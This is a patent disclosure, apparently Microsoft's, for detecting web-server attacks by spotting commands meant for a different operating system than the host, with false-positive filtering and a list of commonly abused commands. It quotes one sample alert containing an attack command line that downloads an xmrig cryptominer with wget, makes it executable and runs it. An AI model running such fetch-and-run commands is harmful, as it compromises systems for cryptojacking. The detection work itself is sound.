FIG. 7 shows an example of a process tree 518. In this example, an init process (pid 1) owns an sshd process (pid 3111) and a login process (pid 8451). A bash shell process (pid 8452) in turn owns a ps command process (pid 9389) and a foowebsrvd process (pid 9412). One of skill will acknowledge that ssh is a command corresponding to the sshd daemon process; foowebsrvd is a hypothetical web server 504 daemon, coined for use in the present disclosure. The foowebsrvd process owns a crontab command process (pid 9667). The pid numbers shown are merely for illustration, as are the particular commands and processes and the particular *nix process tree 518. The teachings herein are not limited to use with these particular examples, and are not limited to *nix process trees.

As another example, a system 210 may identify a command 204 such as chmod or pkill in a monitored environment 202, determine that the command is tailored to a Linux® operating system, find that the monitored environment is a Windows® operating system environment, ascertain that the Linux® operating system does not match the Windows® operating system, and generate an alert 402 accordingly.

Some embodiments use or provide a cyberattack detection system 210, 102 which includes a memory 112 and a processor 110 in operable communication with the memory. The processor is configured to perform steps which include identifying a command 204 which has been submitted for execution in a monitored environment 202 on a monitored computing system 502, determining that the command is tailored to a command operating system 206, finding that the monitored environment is tailored to a monitored environment operating system 208, ascertaining that the command operating system does not match the monitored environment operating system, and raising an alert 402 which specifies that an indicator of compromise 404 of a cyberattack 212 on the monitored computing system has been detected by the cyberattack detection system. The alert raising is performed at least partly in response to ascertaining that the operating systems 206 and 208 do not match one another, in the sense that the command is usually (in a statistically significant sense) used in one but not in the other.

In some views, there are two possibilities: (i) the computer 210 that detects the attack may be the same computer 502 that is under attack, or (ii) one computer 210 could detect an attack against another computer 502. Teachings herein may be embodied to cover either or both possibilities. In particular, in some embodiments the cyberattack detection system 210 is at least a portion of the monitored computing system 502, awhile in other embodiments the two systems 210 and 502 are physically distinct and distinct in terms of virtual machines, containers, network addresses, and so on.

Some embodiments check to see if the command's process belongs to a web server. In particular, in some embodiments the monitored computing system 502 includes a web server process 506, the cyberattack detection system 210 processor 110 is configured to discern that a command process 510 is executing or has executed the command 204, and the alert 402 is raised at least partly in response to the cyberattack detection system establishing that the command process belongs to the web server process.

Some embodiments check to see if the command's process 510 uses the same technology 512 as a web server process 506 or other target 506. In particular, in some embodiments the monitored computing system 502 includes a web server process 506 which utilizes a web execution support technology 512, the cyberattack detection system 210 processor 110 is configured to discern that a command process 510 is executing or executed the command 204, and the alert 402 is raised at least partly in response to the cyberattack detection system correlating the command process with the web server process by noting that the processes 506 and 510 each utilize the same web execution support technology 512. In some embodiments, the web execution support technology 512 includes at least one of the following: a web application framework 602 (e.g., ASP), a server-side scripting language 604 (e.g., Java, PHP, Python languages), or a runtime environment 606 (e.g., Java, PHP, Python runtimes).

Some embodiments check a list 216 of abused commands 204, 218, which includes commands 204, 218 that have legitimate non-malicious uses but also appear to be used frequently during cyberattacks 212. In particular, in some embodiments the cyberattack detection system 210 includes a list 216 of abused commands 218 which are commands 204 that have both authorized uses and malicious uses, and the alert 402 is raised at least partly in response to the cyberattack detection system locating the command in the list of abused commands.

In some embodiments, the monitored computing system 502 resides in a cloud 302. In particular, a computing system 502 in a cloud 302 may be monitored by cyberattack detection functionality 214 which is part of a cloud's infrastructure.

Other system embodiments are also described herein, either directly or derivable as system versions of described processes or configured media, informed by the extensive discussion herein of computing hardware.

Although specific architectural examples are shown in the Figures, an embodiment may depart from those examples. For instance, items shown in different Figures may be included together in an embodiment, items shown in a Figure may be omitted, functionality shown in different items may be combined into fewer items or into a single item, items may be renamed, or items may be connected differently to one another.

Examples are provided herein to help illustrate aspects of the technology, but the examples given within this document do not describe all of the possible embodiments. Embodiments are not limited to the specific component names, optimizations, algorithmic choices, data, data types, configurations, implementations, arrangements, displays, features, approaches, or scenarios provided herein. A given embodiment may include additional or different technical features, mechanisms, sequences, data structures, or functionalities for instance, and may otherwise depart from the examples provided herein.

Processes (a.k.a. Methods)

FIG. 8 illustrates a method 800 which is an example of methods that may be performed or assisted by an enhanced system 210. The enhanced system identifies 802 a command 204 in a monitored environment 202, determines 804 the command's corresponding operating system 206, and finds 806 the monitored environment's operating system 208. If the operating systems 206 and 208 match, e.g., both are a Windows® OS 522 or they are each some version (possibly different versions) of a Linux® OS 522, then there is no mismatch (in this example), and the method does not alert 812. However, if the enhanced system 210 ascertains 808 a mismatch 810 exists, then an alert is raised 812.

Additional steps may be taken before alerting, to reduce false positive alerts. For example, false positives can be reduced in some embodiments by alerting 812 only when the command's process 510 belongs to a web server process 506 or other targeted application 506, or by alerting 812 only when the command's process 510 uses the same supporting technology 512 as a web server process 506 or other targeted application 506. This avoids alerting when a command is asserted outside a targeted process 506 attack surface. False positives may also be reduced by not alerting 812 when a command 204 is not on the list 216 of frequently abused commands. The list 216 may include command options, e.g., so alerts are raised in response to "base64-d" (decode) but are not raised in response to "base64-e" (encode).

FIG. 9 further illustrates cyberattack detection methods (which may also be referred to as "processes" in the legal sense of that word) that are suitable for use during operation of a monitored system 502, including some refinements, supplements, or contextual actions for steps shown in FIG. 8. Technical processes shown in the Figures or otherwise disclosed will be performed automatically, e.g., by cyberattack detection code 214 in an intrusion detection system 122, unless otherwise indicated. Processes may also be performed in part automatically and in part manually to the extent action by a human administrator or other human person is implicated, e.g., in some embodiments a person may specify a cutoff (e.g., top 10%, top 20%, at least 200 instances, at least 1000 instances) that indicates how frequently a command 204 must appear in cyberattack records 520 in order to be added 952 to the embodiment's list 216 of abused commands 218. No process contemplated as innovative herein is entirely manual. In a given embodiment zero or more illustrated steps of a process may be repeated, perhaps with different parameters or data to operate on. Steps in an embodiment may also be done in a different order than the top-to-bottom order that is laid out in FIGS. 8 and 9. Steps may be performed serially, in a partially overlapping manner, or fully in parallel. In particular, the order in which flowchart 800 action items or flowchart 900 action items are traversed to indicate the steps performed during a process may vary from one performance of the process to another performance of the process. The flowchart traversal order may also vary from one process embodiment to another process embodiment. Steps may also be omitted, combined, renamed, regrouped, be performed on one or more machines, or otherwise depart from the illustrated flow, provided that the process performed is operable and conforms to at least one claim.

Some embodiments use or provide a cyberattack detection method for detecting unauthorized activity on a computing system 502, the method including: identifying 802 a command 204, based on an attempt by a command process 510 to run 930 the command in a monitored environment 202 on the computing system 502, or based on a command process 510 which is executing 930 the command in the environment 202, or based on both; determining 804 that the command is tailored to a command operating system 206, 522; finding 806 that the monitored environment 202 (e.g., at least the monitored system 502) is tailored to a monitored environment operating system 208; ascertaining 808 that the command operating system does not match 810 the monitored environment operating system; and alerting 812, at least partly in response to ascertaining that the operating systems do not match.

Some embodiments check whether a command's process 510 belongs to 908 a web service 506. Some of the most common web server processes 506 are generated using Microsoft Windows IIS™ software, Apache Software Foundation Apache™ software, or Nginx Software Inc. nginx® software, but the teachings herein are not limited to these particular products, or even to web servers as such, unless expressly stated. In some embodiments, the method includes establishing 906 that the command process 510 belongs to 908 a web server process 506 or other target 506, and the alerting 812 is at least partly in response to the establishing 906. In some, such as those employing Windows® domain administration software, the establishing 906 includes verifying 928 that the command process is executing under a trust domain name 516 that belongs to the web server process. In some, such as those employing *nix or Windows® operating system software, the establishing 906 includes confirming 922 that the web server process is an ancestor of the command process in a process tree 518.

Some embodiments check for overlap in web execution support technology (WEST) between a command process 510 and a service such as a web service 506. The coined term "web execution support technology" provides a name for technologies such as those referred to informally as PHP, ASP, Java, Python, and so on. For example, an embodiment may check the context of the command process when the application service is php-based, by checking that the command process was executed by the php process. Similarly, if the application is java-based then an embodiment may check whether the command process was executed by the java process, and so on. If the answer is yes, there is an increased risk that the command process originated in an exploit or an unauthorized web shell. More generally, some embodiments correlate 914 a web server process 506 (or another process that is likely to be an attack target) with the command process 510 by noting 916 a web execution support technology 512 which is used by the web server or other target process 506 and is also used by the command process 510, and the alerting 812 is at least partly in response to the correlating 914.

Some embodiments maintain or at least can access a list 216 of commands that have been seen in various attacks 212. Some embodiments inspect the command line of the process 510 and check it against the list 216. Thus, some embodiments locate 912 the command 204 in a list 216 of abused commands 204, 218. The list 216 of abused commands includes legitimate commands 204 which are previously known or suspected of being invoked in cyberattacks 212.

Some embodiments use the large-scale visibility that is available (subject to suitable security and privacy considerations) to a cloud 302 provider, to assist in distinguishing between benign and malicious activities. In particular, some embodiments extract 920 a command from records 520 of cyberattacks which were detected without the ascertaining 808, and then add 952 the command to the list 216 of abused commands. For instance, attacks 212 that were detected by the presence of anti-virus signatures, malware-only file names, known malicious source IP addresses, or other familiar detection mechanisms or IOCs that do not involve or rely on the innovative teachings provided herein, can be analyzed to calculate 950 command usage frequency, and the most frequently used commands 204 can then be added 952 to the abused commands list.

The abused commands list 216 is not meant to include malware, which has no legitimate use in the routine and established administration of computing systems. Accordingly, the legitimacy of code 936 that is considered a command 204 can be determined 934 in various ways, so that pkill, chmod, etc. are known in the detection system 210 as legitimate tools, whereas viruses, cryptominers, ransomware, etc. are not treated in the detection system 210 as legitimate tools. In some embodiments, a command 204, 218 in the list 216 of abused commands is characterized 934 in at least one of the following ways: code 936 implementing 938 the command 204 is part of a commercially available operating system distribution 524, code 936 implementing 938 the command 204 is built into a commercially available operating system 522, code 936 implementing 938 the command 204 does not perform cryptocurrency mining, or code 936 implementing 938 the command 204 is not flagged as malware by a malware detection tool 122 or antivirus detection tool 122 running in the monitored environment 202.

Configured Storage Media

Some embodiments include a configured computer-readable storage medium 112. Storage medium 112 may include disks (magnetic, optical, or otherwise), RAM, EEPROMS or other ROMs, and/or other configurable memory, including in particular computer-readable storage media (which are not mere propagated signals). The storage medium which is configured may be in particular a removable storage medium 114 such as a CD, DVD, or flash memory. A general-purpose memory, which may be removable or not, and may be volatile or not, can be configured into an embodiment using items such as cyberattack detection code 214, a list 216 of abused commands 218, and alerts 402, in the form of data 118 and instructions 116, read from a removable storage medium 114 and/or another source such as a network connection, to form a configured storage medium. The configured storage medium 112 is capable of causing a computer system 210 to perform technical process steps for cyberattack detection, as disclosed herein. The Figures thus help illustrate configured storage media embodiments and process (a.k.a. method) embodiments, as well as system and process embodiments. In particular, any of the process steps illustrated in FIG. 8 or 9, or otherwise taught herein, may be used to help configure a storage medium to form a configured storage medium embodiment.

Some embodiments use or provide a computer-readable storage medium 112, 114 configured with data 118 and instructions 116 which upon execution by a processor 110 perform a cyberattack detection method. This method includes: identifying 802 a command which has been submitted for execution in a monitored environment on a monitored computing system, determining 804 that the command is tailored to a command operating system, finding 806 that the monitored environment is tailored to a monitored environment operating system, ascertaining 808 that the command operating system does not match the monitored environment operating system, and raising 812 an alert which specifies that an indicator of compromise of a cyberattack on the monitored computing system has been detected by the cyberattack detection system. The alert raising 812 is performed at least partly in response to ascertaining 808 that the operating systems do not match.

Some embodiments reflect the fact that command options may be significant so far as relative frequency of usage in a cyberattack is concerned. Not only may different option provide different functionality in a given operating system (e.g., base64 encode vs base64 decode), but also different versions of *nix operating systems may use different options for the same or similar functionality. In some embodiments, a list entry need not match an entire assertion of a command. For example, "base64—decode" includes "base64", so an assertion of "base64—decode" in a command line would match a "base64" entry in a list 216.

In some embodiments, the alert raising 812 is performed at least partly in response to locating 912 the command in a list 216 of abused commands. In some of these embodiments, the list 216 of abused commands includes at least N of the following commands or command arguments: pkill, uname, chmod, base64, nohup, bash, ps, crontab, exec, compgen, history, base64, which, wget, curl, php, Start-Process, Stop-Process, Get-Process, Get-CimInstance, FromBase64String, NoNewWindow, Get-Content, Get-History, Invoke-WebRequest, where N may be two, three, four, five, or six, for example. One of skill will recognize that this example list of abused commands includes both Power-Shell® cmdlets or options (NoNewWindow) and *nix commands. Other embodiments may include only PowerShell® cmdlets, or only non-PowerShell Windows® commands, or only Linux® commands, for example.

In some embodiments, after finding 808 mismatched 810 operating systems 206 and 208, one or more of the following three other criteria can be applied to reduce false positives: (i) only alert if the command process belongs to the web server or other targeted application, (ii) only alert if the command process uses the same technology as the web server, (iii) only alert if the command is in the list of abused commands. In some embodiments, the alert raising 812 is performed at least partly in response to at least two additional steps of the method 800, and the additional steps of the method are chosen from the following: establishing 906 that a command process which is executing or executed the command belongs to a web server process in the monitored environment, noting 916 that a command process which is executing or executed the command uses a web execution support technology which is also used by a web server process in the monitored environment, or locating 912 the command in a list of abused commands. In some embodiments, the method includes the establishing 906, includes the noting 916, and also includes the locating 912.

In some embodiments, the method includes calculating 950 that a command X is among a top ten percent of commands which are not malware and which are used in cyberattacks, and adding 952 the command X to a list of abused commands. Then the alert raising 812 is performed at least partly in response to locating the command in the list of abused commands. Other embodiments use other frequency cutoffs, e.g., 15%, 20%, 30%, or absolute cutoffs, such as at least N appearances, or cutoffs based on the number or percentage of cyberattacks that use the command.

Another approach to identifying abused commands 218 is to look at the commands that are running on web applications that are known to be compromised, and look for common commands that aren't observed in similar amounts in not-compromised severs. For example: if one sees that the command X ran on 5% of the known-compromised servers and the same command is observed only on 0.05% of the not-compromised servers, then X is a good candidate for inclusion on the list 216. Since the chances that this command X would run on compromised server is 100 times more that on a general server, one can assume that this command has a high probability of being used for malicious purposes.

ADDITIONAL EXAMPLES AND OBSERVATIONS

One of skill will recognize that not every part of this disclosure, or any particular details therein, are necessarily required to satisfy legal criteria such as enablement, written description, or best mode. Also, embodiments are not limited to the particular networks, tools, identifiers, fields, data structures, functions, constants, or other implementation choices described herein. Any apparent conflict with any other patent disclosure, even from the owner of the present innovations, has no role in interpreting the claims presented in this patent disclosure. With this understanding, which pertains to all parts of the present disclosure, some additional examples and observations are offered.

Web attacks are among the most popular and dangerous attack vectors. Many of the data breaches in big organizations started with a web-application exploit. Therefore, it is advantageous to find ways to detect such attacks. When it comes to web applications, hackers often use web shells for running malicious actions and to gain persistent access to a victim's applications.

Some embodiments taught herein discover web application attacks by detecting process execution anomalies on a host. A cloud security infrastructure may detect misbehavior of web shells, as well as other threats, by monitoring the processes that are running on a web application's host. The inventors observed that many attackers try to run Linux® commands when they have initial access to the web server, regardless of the actual operating system of the server. This may occur because many web servers are running over a Linux® operating system. Only when the attacker has a better understanding of the environment, does the attacker uses environment-specific commands. Some embodiments take advantage of this behavior, and discover web shells and other threats, by detecting commands that do not belong to the operating system that the application runs on.

Embodiments herein may be used on their own, or as an additional defense. Many web application security products such as firewalls and unified threat management (UTM) appliances focus on HTTP or HTTPS traffic for detecting threats. Some embodiments of the present teachings, on the other hand, add a new layer of security and detect threats that bypass such security products, by monitoring the processes of a server itself, not the traffic to or from the server.

Some embodiments go further, because many legitimate applications run commands that do not belong to the operating system that they run on. This happens, e.g., because web applications are designed to be cross-platform. Some embodiments use the large-scale visibility available to a cloud provider for distinguishing between benign and malicious activities. Applying suitable criteria has allowed an implementation to reach nearly zero false positives, as well as detecting hundreds of web application attacks that were not discovered before that implementation was deployed.

Some embodiments monitor process creation events on the hosts that the target applications 506 run on, with a goal of determining whether a process creation event is malicious or not.

In some embodiments, several stages of analysis are performed as an algorithm for detecting cyberattacks with a low amount of false positive alerts. First, an embodiment checks if the process 510 belongs to the application itself 506 and not only to the host machine 502. In some configurations, several applications of different customers can live in the same host machine. Since a goal is to protect a customer's applications, the analysis rules out as threats all the processes that don't belong to the application 506. Then, the embodiment checks the technology context of the process: for example, if the application 506 is php-based, the embodiment checks that the process 510 was executed as a php process. If the application 506 is java-based, the embodiment checks that the process 510 was executed as a java process, and so on. If the answer is yes (both use php, or both use java, etc.), then there is a risk that the process 510 originated in an exploit or malicious web shell. Then, the embodiment checks the process 510 itself against a list 216 of commands 218 that were seen in various attacks 212. The embodiment inspects the command line of the process 510 and checks for the listed pattern (command, plus any listed option) in the process assertion of the command. As noted, those listed commands are not necessarily malicious by themselves. If the embodiment determines that all these conditions are met, it generates 812 an alert. Some embodiments following this algorithm yield very good results with near zero false positives.

If one starts with the observation that an attack against a Windows® system often uses Linux® commands before the attacker figures out that the system under attack is a Windows® system, one may then reasonably ask how doing nothing except looking for an OS mismatch would generate false positives. That is, how many OS mismatches happen unless there's a cyberattack? When does someone try to run Linux® commands on a Windows® system, except when they are attacking the Windows® system?

Upon investigating such questions, the inventors observed a surprising fact: OS mismatches actually occur quite a lot outside of cyberattacks. One reason may be that many web applications are cross-platform. For example, WordPress® software (mark of WordPress Foundation Corp.) works on both Linux® and Windows® operating systems; it uses a web server, PHP, and a database, which are available on both kinds of operating system. Many plugins to WordPress® software run processes, e.g., backup tools, and plugins for enhancing uploaded photos. Often the developers of those plugins assume that the underlying server is running Linux® (they don't support Windows® servers) and therefore try to run Linux® commands. Those attempts are not cyberattacks per se; they are merely mistakes about the surrounding environment.

In some embodiments, particularly when many tenants are running on the monitored system and may be running the commands in a legitimate way, false positives are reduced by not alerting unless the command process belongs to the web server process. Establishing that the command's process runs under the web application context helps ensure that the command process execution is the application's doing. When considering web-application threats, it is reasonable to expect that the command process would run under the application context.

As an example, it is not alarming in and of itself for base64—decode to run somewhere on a machine which has lots of tenants with lots of processes, but it is alarming to find base64—decode running as a child of a web server. An embodiment may accordingly alert 812 only if the base64 command is under the web server context, even when base64 is listed 216 as an abused command. Similarly, the presence of many tenants running many processes is sometimes one reason for raising an alert only when the command and the web server are using the same "context" (PHP/Java/ASP, etc.). It may be considered alarming to find commands running in Java® when the web server is also running Java, but it is not alarming to find a command running in Java when the web server is running PHP, for example. Some embodiments focused on finding exploits and web shells (which may operate as backdoors). For both kinds of unauthorized software, an embodiment may be designed to expect (or establish) that the command process runs as a child of the application platform (e.g., PHP \ Java).

Some embodiments can find the web server that owns the command process, and then check whether the command process and the web server use the same "context" (PHP/Java/ASP, etc.). For example, in some Windows® environments, an embodiment checks that the suspicious process 510 is running in the context of the Windows IIS™ Server (e.g., by checking that the domain is "IIS APPOOL") and also checks that the parent process 506 is PHP\Java etc. In some embodiments suitable for use with Linux® environments, the embodiment verifies that an ancestor of the suspicious process 510 is an Apache® process or the like, and also that the ancestor's context (PHP\Java, etc.) matches the context of the suspicious process.

More specifically, some IIS™ servers running a Windows®-based web application implement an Application Pool which allows one to run several applications on the same server with isolation from each other, e.g., each one runs on its own worker. An Application Pool Identity that allows one to run every application pool with its own account. In that case, processes that belong to a certain application pool will run with the domain name "IIS APPOOL" and the account name would be the application pool name. So when an embodiment inspects the various processes 510, it can check whether they're running under the domain name "IIS APPOOL" and if they are, the embodiment can proceed on the basis that they are sufficiently related to the web service to not rule out alerting on them.

With regard to verifying that the processes 510 ran in the context of the relevant hosting platform (such as PHP, JAVA etc.), an embodiment may inspect the parent process of the suspected process. For example, consider the following alert which was generated by Microsoft's Azure® Security Center in response to a cryptocurrency mining attack:

```
{
  "process name": "cmd.exe",
  "command line": "cmd.exe/c \"wget
    http://DOWNLOAD_URL/media/system/swf/xmrig -o
    ./httpd ; chmod +x ./httpd ;
    ./httpd -o stratum+tcp://pool.supportxmr.com:5555
    -u 123 -p 123-k --donate-level
    1 --max-cpu-usage 70 -b 2>&1 &\"",
  "parent-process": "php-cgi.exe"
}
```

This shows detection of an attempt to run Linux® commands (wget and chmod) on a Windows IIS™ server. One can see that the parent process was php-cgi.exe, reflecting the web application usage of PHP.

Alerts may also take other forms. For instance, an alert may state something such as "Analysis of App Service processes detected an attempt to run a suspicious process on App Service. This action was run by the web application. This behavior is often seen during a large-scale campaign that exploits a vulnerability in a common web application."

As a more detailed example of abused commands, one embodiment facilitates true positives by using the following list 216 of commands 218 which was extracted from records of cyberattacks detected by traditional tools:
pkill
uname -a
chmod
base64-d
nohup
bash-
ps aux
crontab
-exec sed
cornpgen
history-c
base64—decode
which
wget
curl-o
php-r Some Additional Combinations and Variations Any of these combinations of code, data structures, logic, components, communications, and/or their functional equivalents may also be combined with any of the systems and their variations described above. A process may include any steps described herein in any subset or combination or sequence which is operable. Each variant may occur alone, or in combination with any one or more of the other variants. Each variant may occur with any of the processes and each process may be combined with any one or more of the other processes. Each process or combination of processes, including variants, may be combined with any of the configured storage medium combinations and variants described above.

Conclusion

In short, the teachings provided herein may be applied to computing systems in a cloud or elsewhere, and thereby enhance cyberattack detection. In some embodiments, cybersecurity functionality enhancements expose likely cyberattacks 212 and command abuse while reducing false positives. Some embodiments ascertain 808 an operating system 522 mismatch 810, which occurs when a command 204 that is tailored for command operating system X 206 is asserted in an environment 202 that is tailored to a monitored environment operating system Y 208. False positives may be reduced by alerting 812 on such a mismatch only when a command's process 510 belongs to a web server or other targeted process 506, or uses the same supporting technology 512 (e.g., framework 602, scripting language 604, or runtime environment 606) as the web server or other targeted process 506. Some embodiments watch for command abuse by spotting assertions of commands 204 that appear frequently in cyberattacks 212 even though those commands 204 also have legitimate uses such as system administration, network administration, or software development.

Embodiments are understood to also include or benefit from tested and appropriate security controls and privacy controls such as the General Data Protection Regulation (GDPR), e.g., it is understood that appropriate measures should be taken to help prevent misuse of computing systems through the injection or activation of malware and help avoid tampering with any personal or private information the monitored system 502 may process during program execution. Use of the tools and techniques taught herein is compatible with use of such controls.

Although particular embodiments are expressly illustrated and described herein as processes, as configured storage media, or as systems, it will be appreciated that discussion of one type of embodiment also generally extends to other embodiment types. For instance, the descriptions of processes in connection with FIGS. 8 and 9 also help describe configured storage media, and help describe the technical effects and operation of systems and manufactures like those discussed in connection with other Figures. It does not follow that limitations from one embodiment are necessarily read into another. In particular, processes are not necessarily limited to the data structures and arrangements presented while discussing systems or manufactures such as configured memories.

Those of skill will understand that implementation details may pertain to specific code, such as specific APIs, specific fields, specific kinds of components, and specific sample programs, and thus need not appear in every embodiment. Those of skill will also understand that program identifiers and some other terminology used in discussing details are implementation-specific and thus need not pertain to every embodiment. Nonetheless, although they are not necessarily required to be present here, such details may help some readers by providing context and/or may illustrate a few of the many possible implementations of the technology discussed herein.

Reference herein to an embodiment having some feature X and reference elsewhere herein to an embodiment having some feature Y does not exclude from this disclosure embodiments which have both feature X and feature Y, unless such exclusion is expressly stated herein. All possible negative claim limitations are within the scope of this disclosure, in the sense that any feature which is stated to be part of an embodiment may also be expressly removed from inclusion in another embodiment, even if that specific exclusion is not given in any example herein. The term "embodiment" is merely used herein as a more convenient form of "process, system, article of manufacture, configured computer readable storage medium, and/or other example of the teachings herein as applied in a manner consistent with applicable law." Accordingly, a given "embodiment" may include any combination of features disclosed herein, provided the embodiment is consistent with at least one claim.

Not every item shown in the Figures need be present in every embodiment. Conversely, an embodiment may contain item(s) not shown expressly in the Figures. Although some possibilities are illustrated here in text and drawings by specific examples, embodiments may depart from these examples. For instance, specific technical effects or technical features of an example may be omitted, renamed, grouped differently, repeated, instantiated in hardware and/or software differently, or be a mix of effects or features appearing in two or more of the examples. Functionality shown at one location may also be provided at a different location in some embodiments; one of skill recognizes that functionality modules can be defined in various ways in a given implementation without necessarily omitting desired technical effects from the collection of interacting modules viewed as a whole. Distinct steps may be shown together in a single box in the Figures, due to space limitations or for convenience, but nonetheless be separately performable, e.g., one may be performed without the other in a given performance of a method.

Reference has been made to the figures throughout by reference numerals. Any apparent inconsistencies in the phrasing associated with a given reference numeral, in the figures or in the text, should be understood as simply broadening the scope of what is referenced by that numeral. Different instances of a given reference numeral may refer to different embodiments, even though the same reference numeral is used. Similarly, a given reference numeral may be used to refer to a verb, a noun, and/or to corresponding instances of each, e.g., a processor 110 may process 110 instructions by executing them.

As used herein, terms such as "a", "an", and "the" are inclusive of one or more of the indicated item or step. In particular, in the claims a reference to an item generally means at least one such item is present and a reference to a step means at least one instance of the step is performed. Similarly, "is" and other singular verb forms should be understood to encompass the possibility of "are" and other plural forms, when context permits, to avoid grammatical errors or misunderstandings.

Headings are for convenience only; information on a given topic may be found outside the section whose heading indicates that topic.

All claims and the abstract, as filed, are part of the specification.

To the extent any term used herein implicates or otherwise refers to an industry standard, and to the extent that applicable law requires identification of a particular version of such as standard, this disclosure shall be understood to refer to the most recent version of that standard which has been published in at least draft form (final form takes precedence if more recent) as of the earliest priority date of the present disclosure under applicable patent law.

While exemplary embodiments have been shown in the drawings and described above, it will be apparent to those of ordinary skill in the art that numerous modifications can be made without departing from the principles and concepts set forth in the claims, and that such modifications need not encompass an entire abstract concept. Although the subject matter is described in language specific to structural features and/or procedural acts, it is to be understood that the subject matter defined in the appended claims is not necessarily limited to the specific technical features or acts described above the claims. It is not necessary for every means or aspect or technical effect identified in a given definition or example to be present or to be utilized in every embodiment. Rather, the specific features and acts and effects described are disclosed as examples for consideration when implementing the claims.

All changes which fall short of enveloping an entire abstract idea but come within the meaning and range of equivalency of the claims are to be embraced within their scope to the full extent permitted by law.

What is claimed is:

1. A cyberattack detection system, comprising:
a memory;
a processor in operable communication with the memory, the processor configured to perform steps which include identifying a command which has been submitted for execution in a monitored environment on a monitored computing system, determining that the command is tailored to a command operating system, finding that the monitored environment is tailored to a monitored environment operating system, ascertaining that the command operating system does not match the monitored environment operating system, and raising an alert which specifies that an indicator of compromise of a cyberattack on the monitored computing system has been detected by the cyberattack detection system, the alert raising performed at least partly in response to ascertaining that the operating systems do not match.

2. The system of claim 1, wherein the cyberattack detection system is at least a portion of the monitored computing system.

3. The system of claim 1, wherein the monitored computing system includes a web server process, wherein the cyberattack detection system processor is configured to discern that a command process is executing or executed the command, and wherein the alert is raised at least partly in response to the cyberattack detection system establishing that the command process belongs to the web server process.

4. The system of claim 1, wherein the monitored computing system includes a web server process which utilizes a web execution support technology, wherein the cyberattack detection system processor is configured to discern that a command process is executing or executed the command, and wherein the alert is raised at least partly in response to the cyberattack detection system correlating the command process with the web server process by noting that the processes each utilize the same web execution support technology.

5. The system of claim 4, wherein the web execution support technology includes at least one of the following: a web application framework, a server-side scripting language, or a runtime environment.

6. The system of claim 1, wherein the cyberattack detection system includes a list of abused commands which are commands that have both authorized uses and malicious uses, and wherein the alert is raised at least partly in response to the cyberattack detection system locating the command in the list of abused commands.

7. The system of claim 1, wherein the monitored computing system resides in a cloud.

8. A cyberattack detection method for detecting unauthorized activity on a computing system, the method comprising:
identifying a command, based on an attempt by a command process to run the command in a monitored environment on the computing system, or based on a command process which is executing the command in the environment, or based on both;

determining that the command is tailored to a command operating system;

finding that the monitored environment is tailored to a monitored environment operating system;

ascertaining that the command operating system does not match the monitored environment operating system; and alerting, at least partly in response to ascertaining that the operating systems do not match.

9. The method of claim 8, further comprising establishing that the command process belongs to a target application process, and wherein the alerting is at least partly in response to the establishing.

10. The method of claim 9, wherein the establishing comprises verifying that the command process is executing under a trust domain name that belongs to the target application process.

11. The method of claim 9, wherein the establishing comprises confirming that the target application process is an ancestor of the command process in a process tree.

12. The method of claim 8, further comprising correlating the web server process with the command process by noting a web execution support technology which is used by a web server process and is also used by the command process, and wherein the alerting is at least partly in response to the correlating.

13. The method of claim 8, further comprising locating the command in a list of abused commands, wherein the list of abused commands includes legitimate commands which are previously known or suspected of being invoked in cyberattacks.

14. The method of claim 13, further comprising extracting a command from records of cyberattacks which were detected without the ascertaining, and then adding the command to the list of abused commands.

15. The method of claim 13, wherein a command in the list of abused commands is further characterized in at least one of the following ways:
    code implementing the command is part of a commercially available operating system distribution;
    code implementing the command is built into a commercially available operating system;
    code implementing the command does not perform cryptocurrency mining; or
    code implementing the command is not flagged as malware by a malware detection or antivirus detection tool running in the monitored environment.

16. A computer-readable storage medium configured with data and instructions which upon execution by a processor perform a cyberattack detection method, the method comprising:

identifying a command which has been submitted for execution in a monitored environment on a monitored computing system;

determining that the command is tailored to a command operating system;

finding that the monitored environment is tailored to a monitored environment operating system;

ascertaining that the command operating system does not match the monitored environment operating system; and raising an alert which specifies that an indicator of compromise of a cyberattack on the monitored computing system has been detected by the cyberattack detection system;

wherein the alert raising is performed at least partly in response to ascertaining that the operating systems do not match.

17. The computer-readable storage medium of claim 16, wherein the alert raising is performed at least partly in response to an additional step of the method, wherein said additional step includes locating the command in a list of abused commands, and wherein the list of abused commands comprises at least three of the following commands or command arguments: pkill, uname, chmod, base64, nohup, bash, ps, crontab, exec, compgen, history, base64, which, wget, curl, php, Start-Process, Stop-Process, Get-Process, Get-CimInstance, FromBase64String, NoNewWindow, Get-Content, Get-History, Invoke-WebRequest.

18. The computer-readable storage medium of claim 16, wherein the alert raising is performed at least partly in response to at least two additional steps of the method, and wherein the additional steps of the method are chosen from the following:
    establishing that a command process which is executing or executed the command belongs to a web server process in the monitored environment;
    noting that a command process which is executing or executed the command uses a web execution support technology which is also used by a web server process in the monitored environment; or
    locating the command in a list of abused commands.

19. The computer-readable storage medium of claim 18, wherein the method comprises the establishing, the noting, and the locating.

20. The computer-readable storage medium of claim 16, wherein the method further comprises: calculating that a command X is among a top ten percent of occurrence of commands which are not malware and which are used in cyberattacks; adding the command X to a list of abused commands; and wherein the alert raising is performed at least partly in response to locating the command in the list of abused commands.

* * * * *